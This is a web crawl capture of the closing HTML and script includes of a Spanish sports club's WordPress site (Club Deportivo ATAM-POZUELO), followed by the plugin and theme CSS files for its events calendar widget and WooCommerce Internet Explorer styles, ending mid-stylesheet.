					<td class="next-month" colspan="2">
						<a rel="2026-02" href="#">febrero &raquo;</a>
					</td>
				</tr>
			</table>
		</div></aside>		</div><!-- #secondary .widget-area -->
		</div>	
				
		</div>
			<div class="sixteen columns">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
						© 2014 - 2026<nofollow> | Club Deportivo ATAM-POZUELO. <a href="http://www.cdatampozuelo.es/politica-legal/">Política Legal</a></nofollow>					</div><!-- .site-info -->
					<div class="social-icon"><a class="twitter" 	href="https://twitter.com/cd_atam_pozuelo" target="_blank"></a><a class="email" 	href="mailto:clubatam@gmail.com"></a></div>				</footer><!-- #colophon .site-footer -->
			</div>
			</div><!-- #main .site-main -->
			<div id="back-top">
				<a rel="nofollow" href="#top" title="Back to top">&uarr;</a>
			</div>
		</div><!-- #page .hfeed .site -->
		<!--WordPress Development by Fruitful Code-->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cdatampozuelo.es\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_6355 = {"ID":6355,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_crop":"1","images_per_page":"50","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"1","slideshow_link_text":"[Mostrar Presentaci\u00f3n]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[81],"excluded_container_ids":[],"sortorder":[1825,1723,1724,1725,1726,1727,1728,1729,1730,1731,1732,1733,1734,1735,1736,1737,1738,1739,1740,1741,1742,1743,1744,1745,1746,1747,1748,1749,1750,1751,1752,1753,1754,1755,1756,1757,1758,1759,1760,1761,1762,1763,1764,1765,1766,1767,1768,1769,1770,1771,1772,1773,1774,1775,1776,1777,1778,1779,1780,1781,1782,1783,1784,1785,1786,1787,1788,1789,1790,1791,1792,1793,1794,1795,1796,1797,1798,1799,1800,1801,1802,1803,1804,1805,1806,1807,1808,1809,1810,1811,1812,1813,1814,1815,1816,1817,1818,1819,1820,1821,1822,1823,1824],"entity_ids":[],"returns":"included","maximum_entity_count":"500","source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","transient_id":"cac6afe2e4bdefdd970915d9752a5d21"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/cdatampozuelo.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emArgs = {"ajaxurl":"https:\/\/cdatampozuelo.es\/wp-admin\/admin-ajax.php","nonce":"73e9b2b64c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/events-maker/js/front-widgets.js?ver=3.9.40'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container">Usamos cookies para asegurarnos de darte la mejor experiencia en nuestro sitio web. Si continuas navegando en este sitio asumiremos que estás de acuerdo con ello.<a href="" id="cn-accept-cookie" class="button bootstrap">Ok</a><a href="https://cdatampozuelo.es/politica-de-cookies/" target="_blank" class="button bootstrap">Politica de Cookies</a>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/plugins/events-maker/css/front.css?ver=3.9.40
body_size: 13107
content:
/* Events Calendar Widget */
.events-calendar-widget table { width: 100%; line-height: 1.84615; }
.events-calendar-widget table.nav-days { margin-bottom:0; }
.events-calendar-widget table.nav-months { table-layout: fixed; line-height: 24px; }
.events-calendar-widget table.nav-months tbody td { background: none; }
.events-calendar-widget .nav-months a,
.events-calendar-widget .nav-months a:hover,
.events-calendar-widget .nav-months a:active,
.events-calendar-widget .nav-months a:focus { outline: 0; border: 0; background: none; }
.events-calendar-widget table .prev-month { text-align:left; }
.events-calendar-widget table .next-month { text-align:right; }
.events-calendar-widget td.ajax-spinner div {
	display: none;
	position: relative;
	background: url('../../../../wp-admin/images/wpspin_light.gif') no-repeat;
	background-size: 16px 16px;
	opacity: 0.5;
	filter: alpha(opacity=50);
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
}

/* Events Google Map */
#event-google-map { width: 100%; height: 300px; margin: 20px 0; }
#event-google-map .location-tooltip {
	display: none;
	width: 100%;
	height: auto;
	position: absolute;
	left: -9999px;
	top: -9999px;
	padding: 4px 7px;
	background: #FFF;
	z-index: 0;
	opacity: 1;
	box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.15);
	line-height: 17px;
	font-size: 12px;
	text-align: center;
	word-wrap: break-word;
}

.single-event .entry-content { clear: both; }
.single-event .entry-header, .archive-header { font-size: 1.2em; }

/* Full Calendar */
#events-full-calendar .fc-event {
    background-color: #467ADD;
    border: none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;
    padding: 4px 6px;
    none repeat scroll 0 0 #365eab
}
#events-full-calendar .fc-event:hover {
	background-color: #3b3b3b;
}

/* Flat Calendar Widget */

.events-calendar-widget.flat a { text-decoration: none; color: #e9f0f4; }
.events-calendar-widget.flat tbody th,
.events-calendar-widget.flat tbody td { line-height: 34px;	color: #fff; background: #365eab; cursor: default; }
.events-calendar-widget.flat thead { background: #3b3b3b; border-top: 1px solid #4b4b4b; border-bottom: 1px solid #4b4b4b; }
.events-calendar-widget.flat .active-month { display: block; text-align: center; font-size: 14px; line-height: 50px; font-weight: bold; color: #e9f0f4; background: #3b3b3b; }
.events-calendar-widget.flat .nav-days { text-align: center; }
.events-calendar-widget.flat .nav-days td { font-size: 14px; }
.events-calendar-widget.flat .nav-days td:hover { background: #3c69be; }
.events-calendar-widget.flat .nav-days td a { width: 100%; height: 100%; display:block; background: #3b3b3b; }
.events-calendar-widget.flat .nav-days th { line-height: 20px; font-size: 10px; text-transform: uppercase; color: #999999; }
.events-calendar-widget.flat td.active a { color: #fff; background: #467add; }
.events-calendar-widget.flat td.active a:hover { background: #83adff }
.events-calendar-widget.flat .nav-months td { line-height: 40px; font-weight: bold; color: #fff; background: #3b3b3b; border-top: 1px solid #4b4b4b; }
.events-calendar-widget.flat .nav-months a { line-height: 34px; padding: 0 10px; font-weight: bold; }
.events-calendar-widget.flat .nav-months a:hover { color: #fff; }

/* Light Calendar Widget */

.events-calendar-widget.light { color: #666; font-size: 13px; -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.3); -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.3); box-shadow: 0 1px 5px rgba(0,0,0,0.3); }
.events-calendar-widget.light .active-month { display: block; background: #3b3b3b; color: #e0e0e0; font-size: 14px; padding: 10px 0; text-align: center; text-shadow: 0 -1px 0 #000; -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); border: 1px solid #373737; z-index: -99; }
.events-calendar-widget.light tbody td { 
	table-layout: fixed; line-height: 34px; cursor: default; border-color: #ffffff #bbbbbb #bbbbbb #ffffff; border-image: none; border-style: solid; border-width: 1px; color: #666666; font-weight: bold; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); 
	background: #ededed; /* Old browsers */
	background: -moz-linear-gradient(top, #ededed 0%, #dedede 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(100%,#dedede)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ededed 0%,#dedede 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ededed 0%,#dedede 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ededed 0%,#dedede 100%); /* IE10+ */
	background: linear-gradient(top, #ededed 0%,#dedede 100%); /* W3C */
}
.events-calendar-widget.light thead th {
	font-size: 8px; padding: 5px 0; color: #666; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255,255,255,0.5); border-bottom: 1px solid #bbbbbb;
	background: #f7f7f7; /* Old browsers */
	background: -moz-linear-gradient(top, #f7f7f7 0%, #f1f1f1 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#f1f1f1)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* IE10+ */
	background: linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* W3C */
}
.events-calendar-widget.light tbody td:first-child { border-color: #FFFFFF #BBBBBB #BBBBBB #BBBBBB; }
.events-calendar-widget.light .nav-days td.active a { 
	display: block; width: 100%; height: 100%; color: #fff; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); 
	background: #666; /* Old browsers */
	background: -moz-linear-gradient(top, #666666 0%, #555555 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#666666), color-stop(100%,#555555)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #666666 0%,#555555 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #666666 0%,#555555 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #666666 0%,#555555 100%); /* IE10+ */
	background: linear-gradient(top, #666666 0%,#555555 100%); /* W3C */	
}
.events-calendar-widget.light .nav-days td.today { color: #3b3b3b; }
.events-calendar-widget.light .nav-days td.pad,
.events-calendar-widget.light .nav-days td.today,
.events-calendar-widget.light .nav-days td:hover,
.events-calendar-widget.light .nav-months tr {
	background: #eee; /* Old browsers */
	background: -moz-linear-gradient(top, #f5f5f5 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* W3C */
}
.events-calendar-widget.light .nav-days td.active a:hover { background: #3b3b3b; }
.events-calendar-widget.light .nav-days { text-align: center; }
.events-calendar-widget.light .nav-months { color: #e0e0e0; font-size: 12px; line-height: 28px; }
.events-calendar-widget.light .nav-months td.prev-month { padding-left: 10px; }
.events-calendar-widget.light .nav-months td.next-month { padding-right: 10px; }
.events-calendar-widget.light .nav-months a { color: #666; text-shadow: 0 1px 0 rgba(255,255,255,0.5); }
.events-calendar-widget.light .nav-months a:hover { color:#3b3b3b; }
.events-calendar-widget.light .nav-months td { border-left: none; border-right: none; }

/* Dark Calendar Widget */

.events-calendar-widget.dark { color: #666; font-size: 13px; -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.5); -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.5); box-shadow: 0 1px 5px rgba(0,0,0,0.5); }
.events-calendar-widget.dark .active-month { display: block; background: #3b3b3b; color: #ddd; font-size: 14px; padding: 10px 0; text-align: center; text-shadow: 0 -1px 0 #000; -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); border: 1px solid #373737; z-index: -99; }
.events-calendar-widget.dark tbody td { 
	table-layout: fixed; line-height: 34px; cursor: default; border-color: #999999 #111111 #111111 #999999; border-image: none; border-style: solid; border-width: 1px; color: #999; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.7); 
	background: #3b3b3b; /* Old browsers */
	background: -moz-linear-gradient(top, #4b4b4b 0%, #3b3b3b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b4b4b), color-stop(100%,#3b3b3b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* IE10+ */
	background: linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* W3C */
}
.events-calendar-widget.dark thead th {
	font-size: 8px; padding: 5px 0; color: #aaaaaa; text-transform: uppercase; text-shadow: 0 1px 0 rgba(0,0,0,0.7); border-bottom: 1px solid #222222;
	background: #666666; /* Old browsers */
	background: -moz-linear-gradient(top, #666666 0%, #444444 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#666666), color-stop(100%,#444444)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #666666 0%,#444444 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #666666 0%,#444444 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #666666 0%,#444444 100%); /* IE10+ */
	background: linear-gradient(top, #666666 0%,#444444 100%); /* W3C */
}
.events-calendar-widget.dark tbody td:first-child { border-color: #999999 #111111 #111111 #111111; }
.events-calendar-widget.dark .nav-days td.active a { 
	display: block; width: 100%; height: 100%; color: #ddd; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.7); 
	background: #666; /* Old browsers */
	background: -moz-linear-gradient(top, #666666 0%, #555555 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#666666), color-stop(100%,#555555)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #666666 0%,#555555 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #666666 0%,#555555 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #666666 0%,#555555 100%); /* IE10+ */
	background: linear-gradient(top, #666666 0%,#555555 100%); /* W3C */	
}
.events-calendar-widget.dark .nav-days td.today { color: #ddd; }
.events-calendar-widget.dark .nav-days td.pad,
.events-calendar-widget.dark .nav-days td.today,
.events-calendar-widget.dark .nav-days td:hover,
.events-calendar-widget.dark .nav-months tr {
	background: #333333; /* Old browsers */
	background: -moz-linear-gradient(top, #333333 0%, #282828 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(100%,#282828)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #333333 0%,#282828 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #333333 0%,#282828 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #333333 0%,#282828 100%); /* IE10+ */
	background: linear-gradient(top, #333333 0%,#282828 100%); /* W3C */
}
.events-calendar-widget.dark .nav-days td.active a:hover {
	background: #999999; /* Old browsers */
	background: -moz-linear-gradient(top, #999999 0%, #787878 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#999999), color-stop(100%,#787878)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #999999 0%,#787878 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #999999 0%,#787878 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #999999 0%,#787878 100%); /* IE10+ */
	background: linear-gradient(top, #999999 0%,#787878 100%); /* W3C */
}
.events-calendar-widget.dark .nav-days { text-align: center; }
.events-calendar-widget.dark .nav-months { color: #ddd; font-size: 12px; line-height: 28px; }
.events-calendar-widget.dark .nav-months tbody td { border-color: #111111 #111111 #111111 #111111; }
.events-calendar-widget.dark .nav-months td.prev-month { padding-left: 10px; }
.events-calendar-widget.dark .nav-months td.next-month { padding-right: 10px; }
.events-calendar-widget.dark .nav-months a { color: #ddd; text-shadow: 0 1px 0 rgba(0,0,0,0.7); }
.events-calendar-widget.dark .nav-months a:hover { color:#fff; }
.events-calendar-widget.dark .nav-months td { border-left: none; border-right: none; }

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/themes/fruitful/woocommerce/ie.css?ver=3.9.40
body_size: 21626
content:
/*Styles for ie.*/.ie .blog_post .date_of_post .day_post,.ie table thead th,.ie table th{filter:none}.ie table.my_account_orders tbody tr:nth-child(2n) td{color:#333333}.ie select,.ie .single .woocommerce-message,.ie .single .woocommerce-error,.ie .single .woocommerce-info,.ie .woocommerce .woocommerce-info,.ie .woocommerce-page .woocommerce-info,.ie .woocommerce .woocommerce-message,.ie ul.woocommerce-error{background:none !important}.ie .single .woocommerce-message,.ie .single .woocommerce-error,.ie .single .woocommerce-info,.ie .woocommerce .woocommerce-info,.ie .woocommerce-page .woocommerce-info,.ie .woocommerce .woocommerce-message,.ie ul.woocommerce-error{min-width:574px}.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-single div b{background-position:3px -3px !important; }.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input{background:none !important; }.ie8 .woocommerce-checkout .checkout>div>div>p.form-row,.ie8 .woocommerce-checkout .checkout>div>div>p.form-row input,.ie7 .woocommerce-checkout .checkout>div>div>p.form-row,.ie7 .woocommerce-checkout .checkout>div>div>p.form-row input{width:640px;float:left }.ie8 .woocommerce-checkout .checkout>div>div>p.form-row .chzn-results{width:99% }.ie7 .site-navigation .children.sub-menu,.ie8 .site-navigation .children.sub-menu{border:1px solid #dedede}.ie7 .home .woocommerce ul.products li.product,.ie7 .home .woocommerce-page ul.products li.product {height:400px}.ie7 #wp-admin-bar-wpseo-menu{max-width:300px}.ie7  #wpadminbar .ab-item{padding-right:30px}.ie7  #wpadminbar .ab-item .wpseo_score_img{position:absolute; top:0;	}.ie7 .menu-glavnoe-container #menu-glavnoe{width:100%;float:left; background-color:black}.ie7 .main-navigation ul ul { border:1px solid #aaaaaa;}.ie7 .woocommerce ul.products li.product a.button.add_to_cart_button.added,.ie7 .woocommerce ul.products li.product a.button.product_type_simple.added{width:32px}/*HEADER*/.ie7 .head-container.fixed,.ie7 .head-container.is_indent,.ie8 .head-container.fixed,.ie8 .head-container.is_indent{border-bottom:1px solid #f1f1f1;background:white}/*HOME PAGE*/.ie7 .home  a.added_to_cart,.ie7 .home a.added_to_cart{position:absolute;bottom:0}/*SHOP PAGE*/.ie7 .shop-page .nav-links{width:100%; margin: 0 0 25px 0 !important; position:relative}.ie7 .shop-page .nav-links .nav-previous,.ie7 .shop-page .nav-links .nav-next,.ie7 .shop-page .nav-links .nav-previous a,.ie7 .shop-page .nav-links .nav-next a{width:120px !important}.ie7 .shop-page  .pages-links{width:444px !important; padding-left:0 !important; margin-right:0 !important; position:absolute; left:120px}.ie7 .nav-links.shop .pages-links .page-numbers, .ie7 .nav-links.shop .nav-next a, .ie7 .nav-links.shop .nav-previous a{padding:6px 10px}.ie8 .archive .woocommerce-ordering{width:100%;text-align:right;margin-bottom:20px}.ie8 .woocommerce .container ul.products li.product, .ie8 body.woocommerce-page .container ul.products li.product{float:left}.ie body.woocommerce-page .woocommerce-ordering select, .ie body.woocommerce-page .woocommerce-ordering select{    background-image:none;}.ie7 body.woocommerce .widget_price_filter .price_slider_amount ,.ie7 body.woocommerce-page .widget_price_filter .price_slider_amount  {line-height:0 !important;color:white !important;}.ie8 .woocommerce ul.products li.product,.ie8  .woocommerce-page ul.products li.product{width:218px !important; margin-right:2px !important;}.ie7 .woocommerce .widget_price_filter .price_slider_amount,.ie7 .woocommerce-page .widget_price_filter .price_slider_amount{line-height:0 !important;color:white !important;padding-top:15px;}.ie7 .woocommerce .widget_price_filter .price_slider_amount  .from{line-height:14px;position:absolute;left:0;color:#333333 !important}.ie7 .woocommerce .widget_price_filter .price_slider_amount  .to{line-height:14px;position:absolute;right:0;color:#333333 !important}.ie7 .woocommerce .widget_price_filter .price_slider_amount .button,.ie7 .woocommerce-page .widget_price_filter .price_slider_amount .button {top:50px}.ie7 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.ie7  .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{margin:15px 0;width:90%}.ie8 .woocommerce-ordering .orderby{line-height:22px;height:22px; padding-left:0px;}.ie8 .woocommerce ul.products li.product,.ie8 .woocommerce-page ul.products li.product{width:217px; border:1px solid #ffffff; }.ie7 .woocommerce ul.products li.product,.ie7 .woocommerce-page ul.products li.product{width:217px; border:1px solid #ffffff; float:left !important; display:block}.ie8 .woocommerce ul.products li.product:hover,.ie8 .woocommerce-page ul.products li.product:hover,.ie7 .woocommerce ul.products li.product:hover,.ie7 .woocommerce-page ul.products li.product:hover{border:1px solid #aaaaaa;}.ie7 .nav-links{width:70%;margin:0 15%}.ie7 .nav-links .nav-previous {float:left}.ie7 .nav-links .nav-next {float:right}.ie7 .nav-links .pages-links {float:left;padding:0 15%}/*SINGLE PRODUCT*/.ie7 .pp_gallery, .ie8 .pp_gallery{display:none !important}.ie7 .single-product .woocommerce-tabs .tabs{border-bottom:1px solid #dddddd !important}.ie7 .single-product .woocommerce-tabs .tabs .active{border-bottom:0 !important}.ie7 .single-product.woocommerce .container ul.products li.product,.ie8 .single-product.woocommerce .container ul.products li.product,.ie7 body.single-product.woocommerce-page .container ul.products li.product,.ie8 body.single-product.woocommerce-page .container ul.products li.product{float:left; clear: none; margin-right:0.9% !important}.ie .single-product a{text-decoration:none}.ie .woocommerce div.product form.cart .button,.ie  .woocommerce-page div.product form.cart .button,.ie  .woocommerce #content div.product form.cart .button,.ie  .woocommerce-page #content div.product form.cart .button{color:white;text-shadow:none !important;box-shadow:none}.ie .woocommerce a.button,.ie .woocommerce-page a.button,.ie  .woocommerce button.button, .ie .woocommerce-page button.button, .ie .woocommerce input.button, .ie .woocommerce-page input.button, .ie .woocommerce #respond input#submit, .ie .woocommerce-page #respond input#submit, .ie .woocommerce #content input.button, .ie .woocommerce-page #content input.button{filter:none !important;}.ie body #submit:hover, .ie body input#submit:hover, .ie button.button.alt:hover{background-color:#E1704B  !important; }.ie8 body.woocommerce div.product form.cart .variations select,.ie8  body.woocommerce-page div.product form.cart .variations select,.ie8  body.woocommerce #content div.product form.cart .variations select,.ie8  body.woocommerce-page #content div.product form.cart .variations select,.ie8 .woocommerce form .form-row select#calc_shipping_country, .ie8 .woocommerce-page form .form-row select#calc_shipping_country{height:20px}.ie7 .woocommerce .quantity{float:left;margin-right:20px !important;}.ie .woocommerce div.product form.cart .button,.ie .woocommerce-page div.product form.cart .button,.ie .woocommerce #content div.product form.cart .button,.ie .woocommerce-page #content div.product form.cart .button ,.ie button.button.alt.single_add_to_cart_button{display:block;padding: 10px 18px !important;margin: 0 0 0 30px;background: #333333;border: 0;border-radius: 0;color: white;box-shadow: none;filter:none;vertical-align:baseline}.ie .woocommerce .quantity .minus,.ie  .woocommerce-page .quantity .minus,.ie  .woocommerce #content .quantity .minus,.ie  .woocommerce-page #content .quantity .minus,.ie  .woocommerce .quantity .plus,.ie   .woocommerce-page .quantity .plus,.ie   .woocommerce #content .quantity .plus,.ie   .woocommerce-page #content .quantity .plus {display:block;width: 35px;height: 30px;border: 0;background: none;color: #999999;border-radius: 0;box-shadow: none;filter:none}.ie7  .woocommerce .quantity input,.ie7   .woocommerce-page .quantity input,.ie7   .woocommerce #content .quantity input,.ie7   .woocommerce-page #content .quantity input,.ie8   .woocommerce-page #content .quantity input{line-height:28px}.ie7 .woocommerce div.product .woocommerce-tabs,.ie7  .woocommerce-page div.product .woocommerce-tabs,.ie7  .woocommerce #content div.product .woocommerce-tabs,.ie7  .woocommerce-page #content div.product .woocommerce-tabs,.ie8 .woocommerce div.product .woocommerce-tabs,.ie8  .woocommerce-page div.product .woocommerce-tabs,.ie8  .woocommerce #content div.product .woocommerce-tabs,.ie8  .woocommerce-page #content div.product .woocommerce-tabs{width:560px !important; border:1px solid #aaaaaa}.ie7 .woocommerce div.product .woocommerce-tabs ul.tabs li,.ie7 .woocommerce-page div.product .woocommerce-tabs ul.tabs li,.ie7  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,.ie7  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{float:left; width:19%;margin-left:0;margin-right:0;border:1px solid #999999; border-width:1px}.ie7 .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ie7 .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.ie7  .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.ie7  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-width:0px}.ie .woocommerce .woocommerce-ordering select,.ie .woocommerce-page .woocommerce-ordering select,.ie body.woocommerce div.product form.cart .variations select,.ie body.woocommerce-page div.product form.cart .variations select,.ie body.woocommerce #content div.product form.cart .variations select,.ie body.woocommerce-page #content div.product form.cart .variations select,.ie .woocommerce form .form-row select#calc_shipping_country, .ie .woocommerce-page form .form-row select#calc_shipping_country{background-image:none}.ie7 body.woocommerce div.product .woocommerce-tabs .tabs li.active a, .ie7 body.woocommerce-page div.product .woocommerce-tabs .tabs li.active a, .ie7 body.woocommerce #content div.product .woocommerce-tabs .tabs li.active a, .ie7 body.woocommerce-page #content div.product .woocommerce-tabs .tabs li.active a{text-decoration:underline}.ie body.woocommerce div.product .woocommerce-tabs .tabs li, .ie body.woocommerce-page div.product .woocommerce-tabs .tabs li, .ie body.woocommerce #content div.product .woocommerce-tabs .tabs li, .ie body.woocommerce-page #content div.product .woocommerce-tabs .tabs li{border-bottom:1px #cccccc !important}.ie body.woocommerce div.product .woocommerce-tabs .tabs li.active, .ie body.woocommerce-page div.product .woocommerce-tabs .tabs li.active, .ie body.woocommerce #content div.product .woocommerce-tabs .tabs li.active, .ie body.woocommerce-page #content div.product .woocommerce-tabs .tabs li.active{border-bottom:0px !important}.ie7 .pp_content_container,.ie8 .pp_content_container{border:1px solid #cccccc}/*CART PAGE*/.ie7 .woocommerce-message,.ie8 .woocommerce-message,.ie7 .single-product .woocommerce-message, .ie7 .woocommerce .woocommerce-info, .ie7 .woocommerce-page .woocommerce-info, .ie7 .woocommerce-cart .woocommerce-message,.ie8 .single-product .woocommerce-message, .ie8 .woocommerce .woocommerce-info, .ie8 .woocommerce-page .woocommerce-info, .ie8 .woocommerce-cart .woocommerce-message{border-left:1px solid #cccccc;border-right:1px solid #cccccc;border-bottom:1px solid #cccccc;background-color:initial !important}.ie7 ul.woocommerce-error,.ie8 ul.woocommerce-error{border:1px solid #cccccc; border-top: 3px solid #b81c23 !important;}.ie .woocommerce-message{ background-color:initial !important}.ie7 body.woocommerce-page .woocommerce .cart-collaterals button.button{padding: 7px 18px 10px !important;line-height:initial !important}.ie7 .woocommerce table.cart input,.ie7 .woocommerce-page table.cart input{display:block;}.ie7 .woocommerce-cart.woocommerce-page #content table td.actions [name='update_cart']{bottom:220px}.ie7 .woocommerce-cart.woocommerce-page #content table td.actions [name='proceed']{bottom:263px}.ie .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table select,.ie .woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals table select,.ie body.woocommerce div.product form.cart .variations select,.ie  body.woocommerce-page div.product form.cart .variations select,.ie  body.woocommerce #content div.product form.cart .variations select,.ie  body.woocommerce-page #content div.product form.cart .variations select,.ie .woocommerce form .form-row select#calc_shipping_country, .ie .woocommerce-page form .form-row select#calc_shipping_country{padding-right:0;}.ie .woocommerce-cart .woocommerce table.shop_table thead tr th,.ie .woocommerce .cart-collaterals .cart_totals table tr th:first-child,.ie .woocommerce-page .cart-collaterals .cart_totals table tr th:first-child{filter:none}.ie table tbody tr:nth-child(2n ) td{background-color:inherit}.ie7 .woocommerce-cart .woocommerce .cart-collaterals .shipping_calculator,.ie8 